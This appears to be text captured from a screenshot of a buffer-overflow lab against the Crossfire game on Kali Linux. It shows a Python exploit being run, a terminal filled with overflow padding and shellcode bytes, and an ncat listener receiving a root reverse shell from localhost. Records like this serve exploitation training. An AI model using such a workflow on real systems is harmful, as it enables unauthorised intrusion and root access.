 root@kali:~/Desktop/BOF/crossfire_bof# python working_local.py
Fuzzing with 4396 bytes
root@kali:~/Desktop/BOF/crossfire_bof#
root@kali: /usr/games/crossfire/bin
File Edit View Search Terminal Help
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�E��
��
���
root@kali:~# ncat -nlvp 12345
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to u
se a permanent one.
Ncat: SHA-1 fingerprint: BF13 A3D9 5DAC BA12 E335 A163 34A4 D311 FFE5 C0FD
Ncat: Listening on :::12345
Ncat: Listening on 0.0.0.0:12345
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:33438.
pwd
/usr/games/crossfire/bin
whoami
root
uname -a
Linux kali 4.12.0-kali1-amd64 #1 SMP Debian 4.12.6-1kali6 (2017-08-30) x86_64 GN
U/Linux